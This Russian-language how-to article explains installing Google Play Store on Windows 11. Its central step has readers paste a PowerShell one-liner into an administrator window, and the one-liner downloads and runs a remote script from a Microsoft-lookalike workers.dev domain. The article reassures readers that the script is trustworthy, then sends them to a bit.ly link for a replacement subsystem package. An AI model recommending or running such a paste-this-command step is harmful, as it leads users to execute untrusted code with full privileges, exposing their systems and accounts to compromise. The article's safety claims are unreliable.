Теперь у вас есть возможность легко установить Google Play Store на устройство с Windows 11. Сегодня расскажем, как это сделать.
О поддержке приложений Android новейшей операционной системой говорили с первого дня презентации. Но подобная возможность появилась не сразу. Пользователям пришлось ждать. После обновления Windows 11 пользователи получили возможность использовать Amazon AppStore. Конечно, такое течение событий не может не радовать. К тому же, если приложить усилия и потратить некоторое время, то можно запустить магазин Google Play на компьютере с Windows 11.

Сегодня мы подробно расскажем, как правильно установить Google Play Store на устройствах, работающих на Windows 11.
Читайте также: Windows 11 представлена официально: Все, что нужно знать
Подготовьте свой ПК к установке Google Play Store
Начнём с того, что вам понадобится установка Google Play Store. Если вы уже прошли процесс запуска Amazon Appstore в Windows 11, можно пропустить этот этап. Но имейте в виду, что, возможно, вам нужно установить Amazon Appstore. Вы можете получить Amazon Appstore из Microsoft Store. Просто откройте Microsoft Store и в строке поиска введите Amazon AppStore. Возможно, приложение уже загружено на ваш ПК, но если нет, то скачайте его и можете загружать Android-приложения с него.
По состоянию на февраль 2022 года приложения Android доступны в стабильном канале Windows 11, но только в США. Да, нужно подождать или изменить регион на США, если уж так хочется использовать приложения из Amazon Appstore. Если ваш компьютер совместим с Windows 11, то он уже отвечает требованиям для запуска приложений Android. Обязательно проверьте наличие обновлений Windows и установите все доступные прежде, чем продолжить.
Далее на компьютере с Windows 11 необходимо включить виртуализацию оборудования. Дело в том, что Windows 11, по сути, запускает Android в виртуальной машине, поэтому это необходимо сделать. Вы можете проверить, включена ли виртуализация на вашем ПК. Для этого вам нужно открыть Диспетчер задач, где перейти во вкладку «Производительность».

Вы можете нажать комбинацию клавиш Ctrl+Shift+Esc или щелкнуть правой кнопкой мыши на Пуск, чтобы открыть Диспетчер задач. Убедитесь, что виртуализация включена.

Если аппаратная виртуализация не включена, может потребоваться включить Intel VT-X в микропрограмме UEFI (BIOS) вашего компьютера. Для систем с процессорами AMD найдите AMD-V на экране настроек микропрограммы UEFI.
Далее следует убедиться, что вы используете последнюю версию Microsoft Store. Поэтому откройте Microsoft Store и обновите все приложения на странице раздела «Библиотека». Это действительно важно для корректной работы вашего устройства, потому что вы получите последнюю версию приложений и самого Microsoft Store.

Если все эти вещи проверены, вы готовы продолжить работу. Если вы сделали определенные обновления к этому моменту, необходимо перезагрузить компьютер, прежде чем мы пойдем дальше.
Читайте также: 11 причин установить Windows 11
Установка Google Play Store
Мы будем использовать инструмент под названием «Панель инструментов Windows PowerShell». Он содержит ряд функций, в частности, возможность установки Google Play Store на Windows 11. Этот инструмент позволяет сделать достаточно простую установку за один клик, что не требует дополнительного программного обеспечения.
Несколько слов об этом инструменте. Он загрузит скрипт с сервера и запустит его. Есть определенное беспокойство относительно безопасности, но мы можем полагать, что ему следует доверять. Во-первых, это инструмент с открытым исходным кодом, обозначающий определенный уровень прозрачности. Во-вторых, инструмент имеет почти 800 звезд на Github на момент написания статьи. Это свидетельствует о солидном количестве людей, нашедших его полезным. Кроме того, инструмент разрабатывался более шести месяцев, и никаких серьезных проблем не было обнаружено.
В конце концов, вам решать, стоит ли доверять сценарию от GitHub. Помните, что все это вы делаете на свой страх и риск. Итак, если готовы, начинаем.
- На своем компьютере с Windows 11 перейдите на страницу GitHub в веб-браузере и прокрутите до раздела «Как пользоваться» (How to use). Скопируйте код, указанный в заголовке «Easy Start Command (Windows 10 и 11)». Вот он, если кто-то не хочет переходить на GitHub: iex((New-Object System.Net.WebClient).DownloadString(‘https://ps.microsoft-toolbox.workers.dev’))

- Далее нам нужно запустить Windows PowerShell от имени администратора или это может быть Терминал Windows от имени администратора. Для этого откройте меню Пуск и найдите PowerShell. Щелкните на «Запуск от имени администратора» или щелкните правой кнопкой мыши на «Пуск» и выберите PowerShell Windows (Администратор) или Терминал Windows (Администратор).

- Вставьте код, который вы скопировали со страницы GitHub в PowerShell, и нажмите Enter. Если он не сразу сработает, следует подождать несколько секунд.

- Теперь в отдельном окне откроется панель инструментов Windows (Windows ToolBox).
 Все, что нам нужно сделать, это нажать Install Google Play Store for Windows 11 (Установить Google Play Store для Windows 11). Чтобы просмотреть эту опцию, прокрутите страницу вниз.
Все, что нам нужно сделать, это нажать Install Google Play Store for Windows 11 (Установить Google Play Store для Windows 11). Чтобы просмотреть эту опцию, прокрутите страницу вниз.
- Далее в окне PowerShell может потребоваться включить платформу виртуальной машины, если она была выключена. Введите Yes (Да), чтобы продолжить работу.
- Теперь вы увидите, что подсистема Windows для Android будет заменена новым пакетом. Просто введите P для продолжения установки пакета.

- Следующим этапом нам нужно скачать новую подсистему Windows для Android. Будет создана ссылка bit.ly, которую вы можете выделить, скопировать и вставить в свой браузер, чтобы загрузить ZIP-файл на свой ноутбук.

- Начнется процесс загрузки файла в ваш Проводник. Этот процесс может занять некоторое время, которое зависит от скорости вашего Интернет-соединения.
 После завершения загрузки вам нужно будет ввести путь файла в PowerShell. Мы рекомендуем простой путь перемещения файла, для этого нужно щелкнуть правой кнопкой мыши на файл в Проводнике Windows и выбрать «Копировать как путь», а не вводить вручную полный путь файла.
После завершения загрузки вам нужно будет ввести путь файла в PowerShell. Мы рекомендуем простой путь перемещения файла, для этого нужно щелкнуть правой кнопкой мыши на файл в Проводнике Windows и выбрать «Копировать как путь», а не вводить вручную полный путь файла.

- Старая подсистема Windows для Android будет удалена, а на ее место будет установлена новая версия. Несколько всплывающих окон, касающихся подсистемы Windows для Android, нуждаются в вашем вводе. Обязательно оставьте окно настроек открытым до завершения сценария. Когда это будет сделано, вы сможете найти Google Play Store в меню «Пуск» вместе с другими приложениями. Процесс завершен.

Теперь вы можете войти в Play Store с помощью своего аккаунта Google. Все уже готово для установки приложений Android из Play Store. Приложения для Android из Play Store отображаются в меню «Пуск» вместе с приложениями из Amazon Appstore и приложениями Windows.

Важно: существует вариант, что после обновления с самим Play Store могут возникать проблемы, в таком случае вам нужно обновить подсистему Windows для Android. То есть, просто пройти весь путь заново.
Теперь вы можете скачивать приложения для Android, играть в мобильные игры на своем ПК с Windows 11, читать книги, и даже просматривать фильмы из Google Play Store.
Если вы хотите помочь Украине бороться с российскими оккупантами, лучший способ – сделать пожертвование для Вооруженных Сил Украины через Savelife или через официальную страницу НБУ.
Читайте также:


у меня ошибка
Эта статья больше не актуально